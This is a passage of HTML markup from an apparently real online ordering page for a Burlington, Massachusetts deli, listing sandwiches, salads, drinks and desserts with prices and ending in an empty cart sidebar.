			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20313								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-grilled-chicken"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20313"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-grilled-chicken"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Grilled Chicken</span>
		</a>

		<div class="content">
			<h3>Small Grilled Chicken </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20954								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-grilled-chicken"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20954"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-grilled-chicken"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large Grilled Chicken</span>
		</a>

		<div class="content">
			<h3>Large Grilled Chicken </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$10.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20316								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-blt"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20316"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-blt"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small B.L.T.</span>
		</a>

		<div class="content">
			<h3>Small B.L.T. </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20957								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-blt"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20957"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/large-blt"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Large B.L.T</span>
		</a>

		<div class="content">
			<h3>Large B.L.T </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$10.50</span> 		</div>

			</li>

	<li
		class="
			menuItem_20317								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-grilled-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20317"
			data-category-id="4541"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches/small-grilled-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/hot-sandwiches"
		>
			<span class="sr-only">Small Grilled Cheese</span>
		</a>

		<div class="content">
			<h3>Small Grilled Cheese </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$6.00</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="5237"
				data-category-name="Thin 'n Trim Deli Sandwiches"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '5237' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Thin 'n Trim Deli Sandwiches</h2>

									<p class="desc mb-0">low Fat-big taste</p>
				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_24436						itemSoldOut		"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches/thin-n-trim-turkey-breast"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="24436"
			data-category-id="5237"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches/thin-n-trim-turkey-breast"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/thin-n-trim-deli-sandwiches"
		>
			<span class="sr-only">Thin 'n Trim Turkey Breast</span>
		</a>

		<div class="content">
			<h3>Thin 'n Trim Turkey Breast </h3>
			<p>98% Fat Free Roasted Turkey Breast, Tomato Slices, Romaine Lettuce, Red Onions, Creamy Cranberry Horseradish Spread, on Whole Grain w/oats.</p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4544"
				data-category-name="Fresh Salads"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4544' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Fresh Salads</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_1301066								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/chopped-salad"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="1301066"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/chopped-salad"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">Chopped Salad</span>
		</a>

		<div class="content">
			<h3>Chopped Salad </h3>
			<p>Chopped Lettuce, Tomato, Onion, Bacon and Crumbled Bleu Cheese</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20328								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/mediterranean-salad-1"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20328"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/mediterranean-salad-1"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">Mediterranean Salad</span>
		</a>

		<div class="content">
			<h3>Mediterranean Salad </h3>
			<p>romaine, fresh mozzarella, roasted peppers, tomatoes, fresh basil & balsamic dressing</p>
			<span class="menuitempreview_pricevalue">$10.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20325								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/mandarin-chicken-salad"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20325"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/mandarin-chicken-salad"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">Mandarin Chicken Salad</span>
		</a>

		<div class="content">
			<h3>Mandarin Chicken Salad </h3>
			<p>romaine, grilled chicken, mixed greens, mandarin oranges, almonds, tomatoes, red peppers & ginger dressing</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20326								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/california-salad-1"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20326"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/california-salad-1"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">California Salad</span>
		</a>

		<div class="content">
			<h3>California Salad </h3>
			<p>mixed greens, julienne strips of honey ham, turkey, mozzarella, bacon, walnuts, dried cranberries &  Balsamic vinaigrette dressing</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20327								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/buffalo-bleu-cheese"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20327"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/buffalo-bleu-cheese"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">Buffalo Bleu Cheese</span>
		</a>

		<div class="content">
			<h3>Buffalo Bleu Cheese </h3>
			<p>romaine, spicy buffalo grilled chicken, tomatoes, pepperjack cheese and bleu cheese dressing</p>
			<span class="menuitempreview_pricevalue">$11.95</span> 		</div>

			</li>

	<li
		class="
			menuItem_20324								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/garden-salad-1"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20324"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/garden-salad-1"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">Garden Salad</span>
		</a>

		<div class="content">
			<h3>Garden Salad </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>

	<li
		class="
			menuItem_20323								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/fresh-salads/caesar-salad-1"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20323"
			data-category-id="4544"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/fresh-salads/caesar-salad-1"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/fresh-salads"
		>
			<span class="sr-only">Caesar Salad</span>
		</a>

		<div class="content">
			<h3>Caesar Salad </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$9.00</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4545"
				data-category-name="Beverages"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/beverages"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4545' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Beverages</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_128840								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/beverages/gatorade-20-oz"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="128840"
			data-category-id="4545"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/beverages/gatorade-20-oz"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/beverages"
		>
			<span class="sr-only">Gatorade 20 oz</span>
		</a>

		<div class="content">
			<h3>Gatorade 20 oz </h3>
			<p></p>
			Gatorade Red: <span class="menuitempreview_pricevalue">$2.49</span> <br />Gatorade Yellow: <span class="menuitempreview_pricevalue">$2.49</span> <br />Gatorade Blue: <span class="menuitempreview_pricevalue">$2.49</span> 		</div>

			</li>

	<li
		class="
			menuItem_78052								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/beverages/red-bull"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="78052"
			data-category-id="4545"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/beverages/red-bull"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/beverages"
		>
			<span class="sr-only">Red Bull</span>
		</a>

		<div class="content">
			<h3>Red Bull </h3>
			<p></p>
			Red Bull 8.4 oz: <span class="menuitempreview_pricevalue">$2.69</span> <br />Red Bull Sugar Free 8.4: <span class="menuitempreview_pricevalue">$2.69</span> <br />Red Bull 12 oz: <span class="menuitempreview_pricevalue">$3.15</span> 		</div>

			</li>

	<li
		class="
			menuItem_20668								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/beverages/soda"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20668"
			data-category-id="4545"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/beverages/soda"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/beverages"
		>
			<span class="sr-only">Soda</span>
		</a>

		<div class="content">
			<h3>Soda </h3>
			<p></p>
			Pepsi: <span class="menuitempreview_pricevalue">$2.79</span> <br />Diet Pepsi: <span class="menuitempreview_pricevalue">$2.79</span> <br />Mountain Dew: <span class="menuitempreview_pricevalue">$2.79</span> <br />Diet Dew: <span class="menuitempreview_pricevalue">$2.79</span> <br />Ginger Ale: <span class="menuitempreview_pricevalue">$2.79</span> <br />Gatorade: <span class="menuitempreview_pricevalue">$2.79</span> <br />Root Beer: <span class="menuitempreview_pricevalue">$2.79</span> <br />Orange Soda: <span class="menuitempreview_pricevalue">$2.79</span> 		</div>

			</li>

	<li
		class="
			menuItem_20669								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/beverages/snapple"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20669"
			data-category-id="4545"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/beverages/snapple"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/beverages"
		>
			<span class="sr-only">Snapple</span>
		</a>

		<div class="content">
			<h3>Snapple </h3>
			<p></p>
			Iced Tea: <span class="menuitempreview_pricevalue">$2.79</span> <br />Diet Iced Tea: <span class="menuitempreview_pricevalue">$2.79</span> <br />Raspberry: <span class="menuitempreview_pricevalue">$2.79</span> 		</div>

			</li>

	<li
		class="
			menuItem_20671								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/beverages/water"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20671"
			data-category-id="4545"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/beverages/water"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/beverages"
		>
			<span class="sr-only">Water</span>
		</a>

		<div class="content">
			<h3>Water </h3>
			<p></p>
			Polar Spring Water 16.9oz: <span class="menuitempreview_pricevalue">$1.49</span> <br />Polar Seltzer 20oz: <span class="menuitempreview_pricevalue">$1.79</span> <br />Polar Seltzer 1 Liter: <span class="menuitempreview_pricevalue">$1.99</span> 		</div>

			</li>

	<li
		class="
			menuItem_1054966								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/beverages/pure-leaf-teas"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="1054966"
			data-category-id="4545"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/beverages/pure-leaf-teas"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/beverages"
		>
			<span class="sr-only">Pure Leaf Teas</span>
		</a>

		<div class="content">
			<h3>Pure Leaf Teas </h3>
			<p></p>
			Lemon Tea: <span class="menuitempreview_pricevalue">$2.79</span> <br />Sweet Tea: <span class="menuitempreview_pricevalue">$2.79</span> <br />Raspberry Tea: <span class="menuitempreview_pricevalue">$2.79</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="4546"
				data-category-name="Snacks and Desserts"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '4546' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Snacks and Desserts</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_99671								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/the-big-whoop-homemade-whoopie-pie"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="99671"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/the-big-whoop-homemade-whoopie-pie"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">The Big Whoop ( homemade whoopie pie)</span>
		</a>

		<div class="content">
			<h3>The Big Whoop ( homemade whoopie pie) </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$4.49</span> 		</div>

			</li>

	<li
		class="
			menuItem_78048								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/apple-crisp-cup"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="78048"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/apple-crisp-cup"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Apple Crisp Cup</span>
		</a>

		<div class="content">
			<h3>Apple Crisp Cup </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$4.49</span> 		</div>

			</li>

	<li
		class="
			menuItem_78049								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/dirty-chips"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="78049"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/dirty-chips"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Dirty Chips</span>
		</a>

		<div class="content">
			<h3>Dirty Chips </h3>
			<p></p>
			Dirty Chips Jalapeno Heat: <span class="menuitempreview_pricevalue">$2.69</span> <br />Dirty Chips Sea Salt & Vinegar: <span class="menuitempreview_pricevalue">$2.69</span> 		</div>

			</li>

	<li
		class="
			menuItem_78044								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/homemade-big-brownie"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="78044"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/homemade-big-brownie"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Homemade Big Brownie</span>
		</a>

		<div class="content">
			<h3>Homemade Big Brownie <em class="ticon new" aria-hidden="true"></em></h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$4.49</span> 		</div>

			</li>

	<li
		class="
			menuItem_20971								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/utz-potato-chips"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20971"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/utz-potato-chips"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">UTZ Potato Chips</span>
		</a>

		<div class="content">
			<h3>UTZ Potato Chips </h3>
			<p></p>
			Potato Chips: <span class="menuitempreview_pricevalue">$2.69</span> <br />BBQ: <span class="menuitempreview_pricevalue">$2.69</span> <br />Sour Cream & Onion: <span class="menuitempreview_pricevalue">$2.69</span> 		</div>

			</li>

	<li
		class="
			menuItem_20973								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/cape-cod-chips"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20973"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/cape-cod-chips"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Cape Cod Chips</span>
		</a>

		<div class="content">
			<h3>Cape Cod Chips </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$2.69</span> <span class="nutritional-info">1.5oz</span>		</div>

			</li>

	<li
		class="
			menuItem_20975								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/homemade-cookie"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20975"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/homemade-cookie"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Homemade Cookie</span>
		</a>

		<div class="content">
			<h3>Homemade Cookie </h3>
			<p></p>
			Chocolate Chunk: <span class="menuitempreview_pricevalue">$1.99</span> <br />Oatmeal Raisin: <span class="menuitempreview_pricevalue">$1.99</span> <br />Chocolate Peanut Butter: <span class="menuitempreview_pricevalue">$2.29</span> <br />Heath Bar: <span class="menuitempreview_pricevalue">$1.99</span> 		</div>

			</li>

	<li
		class="
			menuItem_20976								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/chocolate-truffle"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20976"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/chocolate-truffle"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Chocolate Truffle</span>
		</a>

		<div class="content">
			<h3>Chocolate Truffle </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$4.49</span> 		</div>

			</li>

	<li
		class="
			menuItem_20978								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/large-potato-chip"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="20978"
			data-category-id="4546"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts/large-potato-chip"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/snacks-and-desserts"
		>
			<span class="sr-only">Large Potato Chip</span>
		</a>

		<div class="content">
			<h3>Large Potato Chip </h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$4.79</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
					<div
				data-category-id="44184"
				data-category-name="Gift Certificates"
				data-category-url="https://order.ehungry.com/sammys/order/lunch/gift-certificates"
				data-category-menu-id="806"
				style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				class="mb-4 pb-1"
			>
				<h2
					class="eds-display-text-title-m"
					data-event-on:category_selected="(category) => category.id === '44184' && app.nextTick(() => this.scrollIntoView({ behavior: Math.abs(this.getBoundingClientRect().top) > 2 * window.innerHeight ? 'instant' : 'auto' }))"
					style="scroll-margin-top: calc(var(--eds-category-offset, 64) * 1px + 0.5rem)"
				>Gift Certificates</h2>

				
				<div class="menucat_list mt-3">
					<ul role="menu">
						
	<li
		class="
			menuItem_353855								"
			>
		<a
			href="https://order.ehungry.com/sammys/order/lunch/gift-certificates/gift-certificates"
			role="button"
			data-bs-toggle="modal"
			data-bs-target="#add_menu_item"
			data-load-menu-item="353855"
			data-category-id="44184"
			data-change-url-on-click="https://order.ehungry.com/sammys/order/lunch/gift-certificates/gift-certificates"
			data-change-url-group="menuitem"
			data-parent-url="https://order.ehungry.com/sammys/order/lunch/gift-certificates"
		>
			<span class="sr-only">Gift Certificates</span>
		</a>

		<div class="content">
			<h3>Gift Certificates <em class="ticon new" aria-hidden="true"></em></h3>
			<p></p>
			<span class="menuitempreview_pricevalue">$25.00</span> 		</div>

			</li>
					</ul>
				</div>

									<div class="cart_upsell mb-2p5"></div>
							</div>
		<input type='hidden' id='items-id' value='20617,21965,20682,20683,2432087,2432088,2432091,2432092,1162513,20337,20330,20966,20331,20332,20333,20334,20335,21030,20336,20338,20968,20339,20969,20340,20967,20964,20329,20297,20935,20298,20936,20299,20937,20300,20946,20301,20948,20302,20945,20303,20939,20304,20944,20308,20940,20318,20959,20319,20960,20320,20961,20321,20962,20322,20963,105215,20309,27081,20949,27082,20314,20955,20310,20950,20311,20952,20312,20953,20313,20954,20316,20957,20317,24436,1301066,20328,20325,20326,20327,20324,20323,128840,78052,20668,20669,20671,1054966,99671,78048,78049,78044,20971,20973,20975,20976,20978,353855' />						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</main>

<aside
	id="cart-right-side"
	class="checkout_orderbox "
	style="grid-area: cart"
	data-event-on:show_cart="$(this).addClass('is-shown').one('transitionend', () => $(document.body).css({ overflow: 'hidden' }))"
	data-event-on:hide_cart="$(this).removeClass('is-shown').one('transitionend', () => $(document.body).css({ overflow: '' }))"
>
	<div class="your_order css-scroll d-flex flex-column">
		<div class="d-flex align-items-center p-3">
			
			<h2 class="flex-fill eds-display-text-title-s m-0 p-0">
				Your Order
				<span class="hidden">(0)</span>
				<br>
				<span class="eds-interface-text-m-regular d-lg-none">
									</span>
			</h2>

							
	<button
		type="button"
		class="eds_button btn btn-outline-secondary eds_button--shape-circle d-lg-none"
		onclick="app.event.emit('hide_cart')"	><i
		class="eds_icon far fa-fw fa-close"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

						</div>

		<div>
			<div class="change_location-cart">
	<i class="fa fa-fw fa-store"></i>

	<div class="change_location-cart_info">
		Ordering from:
		<br />
		<strong>Sammy's Deli & Catering</strong>
		<br />
		59 Winn Street Burlington, MA 01803	</div>

		</div>

							
<div class="ordered_list p-3">
				<div class="py-5 text-center">
									
	<i
		class="eds_icon fad fa-fw fa-cart-circle-xmark"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; font-size: 3rem"	><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" style="color: currentColor">
				<path opacity=".4" d="M0 24C0 37.3 10.7 48 24 48l45.5 0c3.8 0 7.1 2.7 7.9 6.5l51.6 271c6.5 34 36.2 58.5 70.7 58.5l121 0c-.5-5.3-.7-10.6-.7-16c0-10.9 1-21.6 2.9-32l-123.2 0c-11.5 0-21.4-8.2-23.6-19.5L170.7 288l168.5 0c29.1-57 88.4-96 156.8-96c14.8 0 29.1 1.8 42.8 5.2L569.7 82.4c.9-3.5 1.4-7 1.4-10.5c0-21.4-17.3-39.9-40-39.9l-411 0C111 12.8 91.6 0 69.5 0L24 0C10.7 0 0 10.7 0 24zM128 464a48 48 0 1 0 96 0 48 48 0 1 0 -96 0z" />
				<path fill="#7e7561" d="M352 368a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm203.3-59.3c-6.2-6.2-16.4-6.2-22.6 0L496 345.4l-36.7-36.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L473.4 368l-36.7 36.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L496 390.6l36.7 36.7c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L518.6 368l36.7-36.7c6.2-6.2 6.2-16.4 0-22.6z" />
			</svg></i>

						<p class="eds-interface-text-l-regular my-4">You have no items in your cart.</p>
				
				<a
					class="eds_button btn btn-outline-secondary d-lg-none"
					href="https://order.ehungry.com/sammys/order/lunch"
				>Go back to menu</a>
			</div>
			</div>
				
<div class="order_total border-top bg-white p-3 pb-md-0">
				<table role="presentation">
		<tbody>
		<tr>
			<th>Subtotal</th>
			<td>
				$0.00				<input type="hidden" id="hid-cart-subtotal" value="0" />
			</td>
		</tr>
				<tr class="grouped-taxes-and-fees">
			<th>Taxes</th>
			<td>
								$0.00				<input type="hidden" id="hid-cart-taxes" value="0" />
			</td>
		</tr>
					<tr class="">
				<td colspan="2">
